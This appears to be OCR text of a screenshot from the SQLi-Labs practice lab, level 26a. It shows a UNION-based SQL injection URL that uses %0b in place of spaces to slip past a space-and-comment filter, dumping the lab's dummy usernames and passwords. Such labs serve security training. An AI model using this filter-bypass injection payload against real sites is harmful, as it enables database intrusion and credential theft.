 不安全 9/Less-26a/?id=0%27)%0bunion%0bselect%0b1,group_concat(username,0x7e,passwoorrd),3%0bfrom%0...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123,admin1~admin1,admin2~admin2,admin3
-- -~111111
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0')▯union▯select▯1,group_concat(username,0x7e,password),3▯from▯users▯where('1=1